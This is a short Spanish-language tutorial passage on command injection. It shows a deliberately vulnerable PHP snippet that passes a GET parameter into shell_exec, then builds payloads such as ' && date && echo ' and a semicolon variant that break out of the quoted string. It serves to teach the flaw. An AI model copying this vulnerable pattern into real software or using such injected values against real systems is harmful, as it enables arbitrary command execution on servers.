 Ejemplos
Inyección de comandos
Como explotar este ejemplo
Inyeccion-de-comandos.php
$value = $_GET['input'];
$mensaje = "echo 'Comando " . $value . " es invalido, ingrese alguno de los comandos: mem, cpu'";
echo shell_exec($mensaje);
Podemos ver que la variable $mensaje contiene el comando echo (Linux) y además contiene el valor de
una variable llamada $value, no hay mecanismo que inspeccione el valor de $value.
Contruyendo el comando
echo 'Comando $value es invalido, ingrese alguno de los comandos: mem, cpu'
echo 'Comando' && date && echo 'es invalido, ingrese alguno de los comandos: mem, cpu‘
Resultado Final
echo 'texto' && date && echo '
Alternativa
echo 'texto' ; date ; echo '